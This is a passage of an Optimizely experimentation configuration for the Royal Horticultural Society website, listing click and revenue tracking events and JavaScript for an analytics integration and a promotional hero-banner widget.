"name": "Hyde Hall sign up form clicks 84XwMTTp74BfTd8heWab4 ", "category": "other", "apiName": "22397541806_hyde_hall_sign_up_form_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29051170004", "viewId": "24961830732", "name": "Clicks on Membership banner 6GmBoKNUF9Q5zUDToQMfy", "category": "other", "apiName": "22397541806_clicks_on_membership_banner_6GmBoKNUF9Q5zUDToQMfy", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".card--tone-alert .u-faux-block-link__overlay,section.section > section.section li:nth-of-type(3) .u-faux-block-link__overlay"}}, {"id": "29215470723", "viewId": "26850290092", "name": "Rosemoor sign up form clicks SxwsAcTTBVES477z3UwS1", "category": "other", "apiName": "22397541806_rosemoor_sign_up_form_clicks_SxwsAcTTBVES477z3UwS1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "29315190160", "viewId": "24957170238", "name": "Wisley sign up form clicks P6m9NZ2aU4aVBVAqPC1kP", "category": "other", "apiName": "22397541806_wisley_sign_up_form_clicks_P6m9NZ2aU4aVBVAqPC1kP", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#subFormFakeBtn"}}, {"id": "30008820048", "viewId": "29559770365", "name": "Clicks on visit website ", "category": "other", "apiName": "22397541806_clicks_on_visit_website_", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".panel__content.allpadding-sm p:nth-of-type(2)"}}, {"id": "30276591162", "viewId": null, "name": "Revenue Gift cards", "category": "other", "apiName": "purchasedGiftcard", "eventType": "custom", "eventFilter": null}, {"id": "30363320601", "viewId": null, "name": "Revenue Memberships", "category": "other", "apiName": "purchasedMembership", "eventType": "custom", "eventFilter": null}, {"id": "30366190160", "viewId": null, "name": "Revenue from all Garden Ticket types ", "category": "other", "apiName": "purchasedGardenTickets", "eventType": "custom", "eventFilter": null}, {"id": "4636665214402560", "viewId": "6487501133578240", "name": "Promo page /4505: Joint CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_joint_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4505\"]"}}, {"id": "4643962305118208", "viewId": "5187608895553536", "name": "GardensLandingPages_Click_MembersFreeCTA", "category": "other", "apiName": "22397541806_gardenslandingpages_click_membersfreecta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".other-tickets > li:nth-of-type(4)"}}, {"id": "4651816101609472", "viewId": "4980364523864064", "name": "SeeTicketoptionsHeaderCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_seeticketoptionsheader_cta_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "4654637932871680", "viewId": "6487501133578240", "name": "Promo page /4505: Individual CTA", "category": "other", "apiName": "22397541806_promo_page_45054507_individual_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[href*=\"https://support.rhs.org.uk/MembershipIndividual.aspx?Promocode=4505\"],[href*=\"https://support.rhs.org.uk/MembershipJoint.aspx?Promocode=4507\"]"}}, {"id": "4761760540917760", "viewId": "4761404218015744", "name": "ReferAFriend_Click_ShareNowCTA", "category": "other", "apiName": "22397541806_referafriend_click_sharenowcta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#root > div.europium-container > div.europium-page > div > div.mm-button"}}, {"id": "4824673905541120", "viewId": "5998952324005888", "name": "AppleCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_applecta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__apple > .lazyloaded"}}, {"id": "4867712283836416", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_Survey", "category": "other", "apiName": "22397541806_rosemoordogs_click_survey", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "4871490626125824", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_AtlanticSigns", "category": "other", "apiName": "22397541806_specialoffersshop_cta_atlanticsigns", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(3) .right"}}, {"id": "4938462474797056", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_click_buynow_individual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5003554595799040", "viewId": "6222029972570112", "name": "PublicViewTicketOptionsCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "5015008401162240", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Malvern", "category": "other", "apiName": "22397541806_click_viewticketoptions_malvern", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-malvern .button"}}, {"id": "5125516521373696", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowIndividual", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowindividual", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Individual_hlBuyNow"}}, {"id": "5129864752136192", "viewId": null, "name": "Revenue Glow Tickets", "category": "other", "apiName": "revenue_glow_tickets", "eventType": "custom", "eventFilter": null}, {"id": "5299075491299328", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_CottageDelight", "category": "other", "apiName": "22397541806_specialoffersshop_cta_cottagedelight", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(2) .right"}}, {"id": "5317810495160320", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookGardenTickets", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookgardentickets", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--hang"}}, {"id": "5325825688469504", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_Register", "category": "other", "apiName": "22397541806_gardeningadvice_click_register", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column strong > a"}}, {"id": "5356556458917888", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks SB3B 4dPGG3EiYL2JxWYgkWTER", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_4dPGG3EiYL2JxWYgkWTER", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5362722045427712", "viewId": "5920138722017280", "name": "RosemoorDogs_Click_BookOnlineAndSaveOnEntry", "category": "other", "apiName": "22397541806_rosemoordogs_click_bookonlineandsaveonentry", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(3) .u-w-100"}}, {"id": "5385264093200384", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Sandringham", "category": "other", "apiName": "22397541806_click_viewticketoptions_sandringham", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-sandringham .button"}}, {"id": "5415538462031872", "viewId": "5998952324005888", "name": "Android_CTA_RHSGrow", "category": "other", "apiName": "22397541806_android_cta_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rhs-grow-download__android > .lazyloaded"}}, {"id": "5430169855328256", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Badminton", "category": "other", "apiName": "22397541806_click_viewticketoptions_badminton", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-badminton .button"}}, {"id": "5445253730140160", "viewId": "5998952324005888", "name": "FAQsCTA_Click_RHSGrow", "category": "other", "apiName": "22397541806_faqscta_click_rhsgrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

